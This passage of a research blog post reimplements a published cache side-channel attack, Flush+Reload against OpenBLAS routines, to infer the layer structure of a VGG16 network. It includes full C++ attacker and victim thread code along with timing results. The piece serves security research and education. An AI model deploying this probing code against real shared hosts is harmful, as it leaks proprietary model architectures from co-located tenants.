
For experiment purposes, I will be using a Vgg16 neural network trained on Cifar10 image dataset. The specific model that I use has 13 convolution neural network layers and 3 fully connected layers (shown as Linear in Figure 8). At this stage, it’s important to understand how the neural network operates. Vgg16 uses only 3×3 kernels. For example, the second line, Conv2d-2 in Figure 8 shows that the first convolution layer has 64 filters each with a depth of 3 for RGB color channels and the input size is 32 x 32. In total there are 1728 parameters ((number of filters) x (depth of a filter) x (kernel height) x (kernel width)) = (64 x 3 x 3 x 3). The second convolution layer, Conv2d-5 will see a depth of 64 in contrast to 3 of the previous layer since there were 64 filters in the previous layer. The second layer will again have 64 filters each now with a depth of 64 and the same kernel size. This leads to a parameter size of 36864 = (64 x 64 x 3 x 3). Likewise, the parameters for the other layers can be derived as well.
In performing the convolution, images are transformed in to columns through an im2col function. This allows Machine Learning frameworks to employ gemm to perform convolution.
Preparation of the Environment (Building OpenBLAS and LibTorch)
You will need to compile openBLAS from source. The following guide will explain how to build OpenBLAS https://github.com/xianyi/OpenBLAS/wiki/Installation-Guide .
The following guide will explain how to build libtorch.
https://github.com/pytorch/pytorch/blob/master/docs/libtorch.rst
You will need the following export commands in your .bashrc file.
 export BLAS=OpenBLAS
 export OpenBLAS_HOME=/opt/OpenBLAS
 export LIBTORCH_HOME=/opt/pytorch/torch/lib
 export LD_LIBRARY_PATH=$LIBTORCH_HOME:$OpenBLAS_HOME:$LD_LIBRARY_PATH
!!! If you do not specify BLAS=OpenBLAS, libtorch will by default select Intel MKL library when building from source.
Building Libtorch configured to use OpenBLAS as the backend
Implementation
I have two attack implementations: Process based (Attacker and Victim are two processes on the system) and thread based (Attacker and Victim are two threads on the system). However, for the post, I will only present a threaded solution for obvious reasons.

In the presented implementation, attacker and victim are two separate pthreads. The attacker writes an input image to a buffer and signals the victim thread that the input buffer is full. The victim thread reads the buffer and signals that the input buffer is empty again. Next, the victim thread starts a forward pass using the libtorch library (weights should be loaded through protobuf). The results are then written to an output buffer. After the output results are written, the victim signals the attacker thread. Until the victim signals the attacker, the attacker keeps on flushing and reloading the instructions of interest to build a Dynamic Call Graph.
The sequence diagram for the communication is given below.
The victim thread would look as below.
/*  Victim Thread processes an image and produces an output tensor
    Copyright (C) 2019  Malith Jayaweera

    This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program.  If not, see <https://www.gnu.org/licenses/>. */
void * victimThread(void * args) {
    int service_count = 0;
    while (service_count < N) {
        torch::jit::script::Module module;
        try {
            module = torch::jit::load("../traced_vgg16_model_cifar10.pt");
        } catch (const c10::Error& e) {
            std::cerr << "Error loading the module\n";
	    return NULL;
        }
        torch::Device device(torch::kCPU);
        module.to(device);
        // Create a vector of inputs.
        std::vector<torch::jit::IValue> inputs;
        at::Tensor inputTensor = torch::ones({1, 3, 32, 32});
        float * input_ptr = (float *)inputTensor.data_ptr();
	sem_wait(&input_full_flag);
        pthread_mutex_lock(&input_lock);
        for (int i = 0; i < SIZE; i ++) {
            input_ptr[i] = in[i];
        }
        pthread_mutex_unlock(&input_lock);
	sem_post(&input_empty_flag);
        inputs.push_back(inputTensor);
        // Execute the model and turn its output into a tensor.
        at::Tensor output = module.forward(inputs).toTensor();
	sem_wait(&output_empty_flag);
	pthread_mutex_lock(&output_lock);
	float * output_ptr = (float *)output.data_ptr();
        for (int i = 0; i < 10; i ++) {
            out[i] = output_ptr[i];
        }
	pthread_mutex_unlock(&output_lock);
	sem_post(&output_full_flag);
	service_count ++;
    }
    return NULL;
}
The attacker thread would look as follows.
/*  Attacker Thread probes itcopy & oncopy addresses
    Copyright (C) 2019  Malith Jayaweera

    This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program.  If not, see <https://www.gnu.org/licenses/>. */
void * attackerThread(void * args) {
    int sample = 0;
    for (sample = 0; sample < N; sample ++) {
        /* attacker generates input */
        generateTensorInput();
        int wait_count = 0;
        int times_observed = 0;
        uint64_t t_start;

        /* perform the attack while the victim is busy */
        while(sem_trywait(&output_full_flag) < 0) {
            printf("waiting: %d \r", wait_count++);
            if (wait_count == 1) {
                t_start = timer_start();
            }
            uint64_t current_time = timer_stop();
            if ((uint32_t)(current_time - t_start) >= (100 * (times_observed++))) {
                uint32_t diff = reload(targetItcopy);
                if (diff <= 100) {
                    #ifdef DEBUG
                        printf("Total Time: %d\n", (uint32_t)(current_time - t_start));
                        printf("Reload Time: %d\n", diff);
                    #endif
                    saveItcopyAtomicTrace((uint32_t)(current_time - t_start), diff);
                }
                diff = reload(targetOncopy);
                if (diff <= 100) {
                    #ifdef DEBUG
                        printf("Total Time: %d\n", (uint32_t)(current_time - t_start));
                        printf("Reload Time: %d\n", diff);
                    #endif
                    saveOncopyAtomicTrace((uint32_t)(current_time - t_start), diff);
                }
                // set the cache to a known state
                clflush(targetItcopy);
                clflush(targetOncopy);
            }
        }
        /* attacker receives the output */
        pthread_mutex_lock(&output_lock);
        // record timing
        completeItcopySave();
        completeOncopySave();
        pthread_mutex_unlock(&output_lock);
        sem_post(&output_empty_flag);
    }
    return NULL;
}
Results
A cache hit can be considered if the reload time is less than 100 cycles (This will depend on your system and you will have to perform a few experiments to reasonably determine the value).

In Figure 9, you can see that during 0k – 10k cycles and 20k – 30k cycles there is a pattern. (blues followed by reds and then blues again). Clearly, the access pattern of an OpenBLAS loop 2 iteration is visible. However, due to the noise from the sem_wait function, a precise time interval cannot be observed by the attacker in this scenario.
However, with reasonable amount of tuning and changing the attack methodology, it could be possible to achieve a much precise interval allowing to extract out the exact number of calls within a loop. The information can then be used to count the number of iterations and also to derive the matrix dimensions. These matrix dimensions can be then mapped to convolution layers which have been transformed using im2col.
Conclusion
There has been explosive growth in the Machine Learning field over the past few years. However, due to the lack of researchers with end to end knowledge on Computer Architecture and application layer software, security has been largely ignored. Clearly, in commercial environments, your Machine Learning architectures might not be safe although cloud providers guarantee process isolation.
Therefore, you might want to think about ensuring security when you are deploying a precious deep learning model in a cloud environment.
References
The original idea was from [1] M. Yan, C. Fletcher, and J. Torrellas, “Cache telepathy: Leveraging shared resource attacks to learn dnn architectures,” 2018. The original authors do not present any implementation specific details.
The implementation of the victim and attacker thread are my own implementations and should be properly attributed under the given software license.